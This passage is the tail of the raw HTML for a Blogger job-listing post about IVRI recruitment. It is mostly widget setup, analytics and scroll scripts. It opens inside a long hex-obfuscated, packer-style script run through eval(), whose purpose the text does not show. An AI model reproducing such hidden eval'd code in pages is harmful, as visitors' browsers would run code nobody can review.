5b\x32\x63\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x61\x5b\x34\x4f\x5d\x29\x3b\x42\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x3b\x42\x5b\x61\x5b\x34\x6f\x5d\x5d\x3d\x61\x5b\x34\x77\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x41\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x69\x7c\x36\x75\x7c\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x7c\x36\x4a\x7c\x36\x77\x7c\x36\x4b\x7c\x37\x61\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x36\x30\x7c\x35\x39\x7c\x37\x67\x7c\x34\x59\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x36\x5a\x7c\x35\x61\x7c\x36\x4d\x7c\x36\x59\x7c\x36\x58\x7c\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x67\x7c\x36\x68\x7c\x35\x43\x7c\x36\x66\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x36\x37\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x31\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x63\x7c\x36\x34\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x34\x58\x7c\x36\x39\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x30\x7c\x35\x65\x7c\x35\x64\x7c\x35\x41\x7c\x35\x6f\x7c\x35\x42\x7c\x35\x52\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x36\x36\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x32\x7c\x36\x32\x7c\x35\x55\x7c\x38\x35\x7c\x35\x54\x7c\x35\x53\x7c\x35\x51\x7c\x35\x44\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x37\x37\x7c\x35\x36\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x38\x30\x7c\x35\x4a\x7c\x35\x49\x7c\x37\x39\x7c\x35\x48\x7c\x38\x31\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x36\x38\x7c\x39\x38\x7c\x38\x33\x7c\x35\x37\x7c\x37\x6f\x7c\x36\x4c\x7c\x37\x71\x7c\x38\x77\x7c\x38\x54\x7c\x36\x33\x7c\x38\x53\x7c\x37\x35\x7c\x35\x35\x7c\x38\x51\x7c\x35\x34\x7c\x35\x38\x7c\x37\x31\x7c\x38\x50\x7c\x38\x4f\x7c\x35\x33\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4b\x7c\x37\x30\x7c\x38\x42\x7c\x38\x4a\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x48\x7c\x35\x31\x7c\x38\x46\x7c\x38\x45\x7c\x35\x32\x7c\x38\x44\x7c\x38\x43\x7c\x37\x32\x7c\x39\x31\x7c\x38\x56\x7c\x37\x33\x7c\x38\x4c\x7c\x38\x37\x7c\x39\x61\x7c\x39\x63\x7c\x39\x39\x7c\x38\x38\x7c\x38\x58\x7c\x39\x36\x7c\x39\x35\x7c\x39\x34\x7c\x39\x30\x7c\x38\x59\x7c\x38\x39\x7c\x38\x5a\x7c\x38\x41\x7c\x37\x36\x7c\x37\x38\x7c\x34\x5a\x7c\x37\x56\x7c\x38\x79\x7c\x37\x34\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x37\x47\x7c\x37\x45\x7c\x37\x72\x7c\x37\x44\x7c\x37\x43\x7c\x38\x7a\x7c\x37\x42\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x54\x7c\x37\x46\x7c\x37\x55\x7c\x38\x6b\x7c\x38\x78\x7c\x39\x37\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6a\x7c\x37\x57\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x39\x32\x7c\x39\x33\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x38\x52\x7c\x38\x34\x7c\x38\x36\x7c\x38\x55\x7c\x38\x57\x7c\x38\x47\x7c\x39\x62\x7c\x36\x42\x5c\x27\x2e\x35\x62\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x34\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x33\x7c\x31\x31\x33\x7c\x78\x34\x38\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x63\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x32\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x39\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x35\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x38\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x66\x7c\x78\x33\x36\x7c\x31\x30\x34\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x36\x7c\x78\x32\x36\x7c\x31\x32\x30\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x34\x34\x7c\x78\x34\x33\x7c\x31\x30\x31\x7c\x78\x33\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x38\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x37\x7c\x31\x34\x36\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x62\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x66\x7c\x69\x6e\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x34\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x61\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x61\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x64\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x35\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x39\x7c\x78\x37\x38\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x30\x62\x66\x7c\x33\x30\x37\x7c\x78\x35\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x64\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x30\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x34\x7c\x78\x32\x33\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x38\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x33\x44\x7c\x74\x68\x69\x73\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x31\x31\x7c\x78\x36\x37\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x65\x7c\x78\x32\x32\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x65\x76\x61\x6c\x7c\x78\x32\x43\x7c\x31\x34\x33\x7c\x31\x33\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x34\x31\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x37\x7c\x31\x34\x30\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x33\x33\x7c\x78\x34\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x31\x33\x37\x7c\x31\x32\x32\x7c\x31\x32\x33\x7c\x31\x34\x35\x7c\x31\x32\x34\x7c\x31\x33\x38\x7c\x31\x32\x35\x7c\x78\x32\x41\x7c\x31\x31\x35\x7c\x78\x35\x30\x7c\x31\x31\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x36\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x30\x38\x7c\x31\x34\x38\x7c\x78\x35\x42\x7c\x31\x34\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x67\x69\x7c\x31\x31\x37\x7c\x31\x34\x37\x7c\x78\x35\x44\x7c\x78\x34\x30\x7c\x78\x33\x38\x7c\x31\x30\x36\x7c\x31\x32\x31\x7c\x31\x30\x37\x7c\x31\x31\x34\x7c\x33\x30\x30\x30\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x5f\x7c\x31\x31\x38\x7c\x78\x35\x31\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x31\x35\x30\x7c\x75\x72\x6c\x7c\x31\x32\x36\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x36\x7c\x78\x32\x37\x7c\x78\x35\x46\x7c\x78\x37\x31\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x63\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x62\x7c\x31\x34\x32\x7c\x31\x31\x39\x7c\x31\x30\x33\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x31\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x35\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x36\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x32\x7c\x31\x34\x39\x7c\x78\x33\x37\x7c\x74\x79\x70\x65\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x66\x39\x65\x66\x78\x32\x31\x7c\x39\x38\x30\x7c\x31\x30\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_MTbJul);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>
<script>
        googletag.cmd.push(function() {
         googletag.display(interstitialSlot);
        });
    </script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-5NB48NKL' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VJeB6tvXFFZU1akPwAcNOQV3JMg:1768972763009';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2493410615775472707','//www.newsgama.in/2017/10/ivri-recruitment-2017.html','2493410615775472707');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2493410615775472707', 'title': 'NewsGama.In', 'url': 'https://www.newsgama.in/2017/10/ivri-recruitment-2017.html', 'canonicalUrl': 'https://www.newsgama.in/2017/10/ivri-recruitment-2017.html', 'homepageUrl': 'https://www.newsgama.in/', 'searchUrl': 'https://www.newsgama.in/search', 'canonicalHomepageUrl': 'https://www.newsgama.in/', 'blogspotFaviconUrl': 'https://www.newsgama.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NewsGama.In - Atom\x22 href\x3d\x22https://www.newsgama.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NewsGama.In - RSS\x22 href\x3d\x22https://www.newsgama.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NewsGama.In - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2493410615775472707/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NewsGama.In - Atom\x22 href\x3d\x22https://www.newsgama.in/feeds/430233688514149109/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '430233688514149109', 'pageName': 'IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply', 'pageTitle': 'NewsGama.In: IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply', 'metaDescription': 'IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply', 'description': 'IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application', 'url': 'https://www.newsgama.in/2017/10/ivri-recruitment-2017.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 430233688514149109}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'menu', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-home-con', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'ads-home-con', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ads-home-con', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ads-home-con', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'ads-home-con', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-home-con', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'ads-home-con', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'ads-home-con', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'ads-home-con', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'ads-home-con', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-con', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Left sidebar', document.getElementById('PageList1'), {'title': 'Home', 'links': [{'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3d8th\x26max-results\x3d08\x26by-date\x3dtrue', 'title': '8th Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3d10th\x26max-results\x3d08\x26by-date\x3dtrue', 'title': '10th Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3d12th\x26max-results\x3d08\x26by-date\x3dtrue', 'title': '12th Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3dDiploma\x26max-results\x3d08\x26by-date\x3dtrue', 'title': 'Diploma Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3dITI\x26max-results\x3d08\x26by-date\x3dtrue', 'title': 'ITI Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3dBachelor|Graduation\x26max-results\x3d08\x26by-date\x3dtrue', 'title': 'Graduate Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3dMBA\x26max-results\x3d08\x26by-date\x3dtrue', 'title': 'MBA Jobs'}, {'isCurrentPage': false, 'href': 'http://www.newsgama.in/search?q\x3dPharma\x26max-results\x3d08\x26by-date\x3dtrue', 'title': 'Pharmacy Jobs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Left sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Left sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Left sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'GridBox', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'featured', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8BNmYWfuiWqclsoqdbssPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 